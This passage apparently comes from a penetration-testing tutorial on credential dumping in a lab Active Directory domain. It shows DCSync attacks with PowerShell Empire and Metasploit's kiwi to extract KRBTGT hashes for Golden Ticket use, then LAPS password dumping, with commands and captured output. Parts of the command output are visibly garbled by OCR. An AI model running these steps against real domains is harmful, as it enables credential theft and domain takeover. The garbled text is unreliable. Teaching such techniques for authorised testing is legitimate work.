

Now load the following module that will invoke the mimikatz Powershell script to execute the dcsync attack to obtain the credential by asking from another domain controller in the domain. Here again, we will request for KRBTGT account Hashes and as result, it will retrieve the KRBTGT NTLM HASH.



**set user krbtgt**

**execute**



```
) > usemodule credentials/mimikatz/dcsync
 (Empire:
(Empire: JACHABI) > usemboute credentiats/mimikatz/dcsync<br>(Empire: powershell/credentials/mimikatz/dcsync) > set user krbtgt<br>(Empire: powershell/credentials/mimikatz/dcsync) > execute
 \cmpile. powershett/creuentiats/mimikatz<br>[*] Tasked 9VXCWA8Y to run TASK_CMD_JOB<br>[*] Agent 9VXCWA8Y tasked with task ID 2
[*] Tasked agent 9VXCWA8Y to run module powershell/credentials/mimikatz/dcsync<br>[*] Tasked agent 9VXCWA8Y to run module powershell/credentials/mimikatz/dcsync<br>(Empire: powershell/credentials/mimikatz/dcsync) >
Job started: NRBDAH
Hostname: DESKTOP-RGP209L.ignite.local / S-1-5-21-3523557010-2506964455-2614950430
 .#####. mimikatz 2.2.0 (x64) #18362 Apr 21 2020 12:42:25<br>.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)<br>## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>## \ / ##       > http://blog.gentilkiwi.com/mimikat
                                                                       m/mimikatz<br>( vincent.letoux@gmail.com )<br>http://mysmartlogon.com   ***/
    '#####'
                           > http://pingcastle.com / http://mysmartlogon.com
mimikatz(powershell) # lsadump:: dcsync /user:krbtgt
Figure 1.0cal' will be the domain<br>[DC] 'ignite.local' will be the domain<br>[DC] 'WIN-S0V7KMTVLD2.ignite.local' will be the DC server<br>[DC] 'krbtgt' will be the user account
Object RDN
                                 : krbtgt
** SAM ACCOUNT **
SAM Username
                                 : krbtgt
SAGCOUNT Type<br>Account Type : 300000000 ( USER_OBJECT )<br>User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 4/15/2020 5:42:33 AM
Password tast change: 4/13/2020 3.42.33 AM<br>Object Security ID : S-1-5-21-3523557010-2506964455-2614950430-502<br>Object Relative ID : 502
Credentials:
   Hash NTLM: f3bc61e97fb14d18c42bcbf6c3a9055f
      Supplemental Credentials:
* Primary: NTLM-Strong-NTOWF *
      Random Value : 4698d716313a2204caaf4dcc34f8bab1
* Primary: Kerberos-Newer-Keys *
      Default Salt : IGNITE. LOCALkrbtgt
      Default Iterations : 4096
      Credentials
         aes256_hmac<br>aes256_hmac
                                      (4096) : 0ee14e01f5930c961d9ba5e8341fa19f8ebeed3f1c08d6b66809473<br>(4096) : 5f1afdbcd094511034dfaae0c3b4785f
         des_cbc_md5(4096) : 66b39ee93b4c5246Primary: Kerberos *
      Default Salt : IGNITE.LOCALkrbtgt
      Credentials
          des_cbc_md5
                                     : e6b39ee93b4c5246
```
Likewise, the Empire has a similar module that retrieves the hash of the entire domain controller user's account.

#### **usemodule credentials/mimikatz/dcsync\_hashdump**

**execute**





#### Metasploit

If you have a meterpreter session of the victim machine whose account is a member of domain admin, then here also you can execute Mimikatz-DCSYNC attack to obtain the user's password.



If your compromised account is a member of the domain admin group, then without wasting time load KIWI and run the following command:

> **dcsync\_ntlm krbtgt dcsync krbtgt**



As a result, we found the hashes for krbtgt account and this will help us to conduct Golden Ticket attack further.

```
meterpreter > load kiwi
Loading extension kiwi..
   .#####. mimikatz 2.2.0 20191125 (x64/windows)
                mimikatz 2.2.0 20191125 (x64/windows)<br>"A La Vie, A L'Amour" - (oe.eo)<br>/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  . # # ^ + # + .\frac{1}{111} / \frac{1}{111}<br>\frac{1}{111} / \frac{1}{111}k** Benjamin DELPY gentilkiwi ( Denjamin /<br>> http://blog.gentilkiwi.com/mimikatz<br>- vincent LE TOUY
  \frac{1}{1+1} v \frac{1}{1+1}Vincent LE TOUX
                                                                 ( vincent.letoux@gmail.com )
   ' ##### '
                         > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > dcsync_ntlm krbtgt
\begin{array}{lllll}\n\hline\text{(-)} & \text{Account} & \text{1.133}\n\text{(-)} & \text{1.144}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{1.145}\n\text{(-)} & \text{[-] SID<br>[-] RID
                    : 502[DC] "krbtgt' will be the user account
Object RDN
                              : krbtgt
** SAM ACCOUNT **
SAM Username
                              : krbtgt
SAM USEINAME<br>Account Type : 30000000 ( USER_OBJECT )<br>User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration
Password last change : 4/15/2020 5:42:33 AM
Object Security ID : S-1-5-21-3523557010-2506964455-2614950430-502<br>Object Security ID : S-1-5-21-3523557010-2506964455-2614950430-502
Credentials:
   Hash NTLM: f3bc61e97fb14d18c42bcbf6c3a9055f
     ntlm- 0: t3bc61e97tb14d18c42bcbt6c3a9055t
      lm - 0: 439bd1133f2966dcdf57d6604539dc54
Supplemental Credentials:
* Primary: Kerberos-Newer-Keys *
     Default Salt : IGNITE. LOCALkrbtgt
     Default Iterations : 4096
      Credentials
        aes256_hmac<br>aes128_hmac
                                   (4096) : 0ee14e01f5930c961d9ba5e8341fa19f8ebeed3f1c08d
                                   (4096): 5f1afdbcd094511034dfaae0c3b4785f
                                   (4096) : e6b39ee93b4c5246
         des_cbc_md5
```


## **Credential Dumping: LAPS**



## **Credential Dumping: LAPS**

### Configuration

This attack is being tested on Windows Server 2016 & Windows 10, and you can use the reference link above to configure it. When you install LAPS at some time, you will need to select the feature for the management tool installation.

Choose "Will be installed on the local hard drive" under Management Tools for fat client UI, PowerShell module, GPO editor Templates.





Further, continue with your installation and configuration with the help of an official link and follow the same steps for the Client.



Then we have run the following command in PowerShell that will integrate LAPS on our OU "tech"





Now set up a group policy on LAPS by navigating to:

In the GPO, go to Computer Configuration > Policies > Administrative Templates > LAPS Enables the following settings:

- Password Settings
- Name of an administrator account to manage.
- Enable local administrator password management.



Now navigate to Active Directory Users and computers, then select the OU for your LAPs.

#### **NOTE: Enable the Advance feature view as shown in the image.**





Now to ensure that it is working fine, let's check the password given by LAPs to CLIENT1 in its properties. As you can observe in the given below image the LAPS has assigned the random password to the client1.



Similarly, with the help LAPS application, we can search for a password for any user's password, as we have looked for client1's password.

I Hope, till here you have understood the working and importance of LAPS in any organization. Now let's we how an attacker can take advantage of LAPs and dump the user's credential.





#### Metasploit

**exploit**

On a compromised account of DC, use the following module of the Metasploit to extract the LAPS password for other end users.

This module will recover the LAPS (Local Administrator Password Solution) passwords, configured in Active Directory, which is usually only accessible by privileged users. Note that the local administrator account name is not stored in Active Directory, so it is assumed to be 'Administrator' by default.

```
use post/windows/gather/credentials/enum_laps
post(windows/gather/credentials/enum_laps) > set 
session 1
post(windows/gather/credentials/enum_laps) >
```
As a result, it will dump the password in cleartext as shown in the image given below.





### PowerShell Empire

The same can be done with the help of PowerShell Empire, it allows an attacker to dump the enduser's credentials through a compromised account. It uses a PowerShell script to get the LAPS password with the help of the following:



Similarly, we it will also dump password in cleartext; thus, an attacker can access the other machine present in the network with the help of extracted credentials.

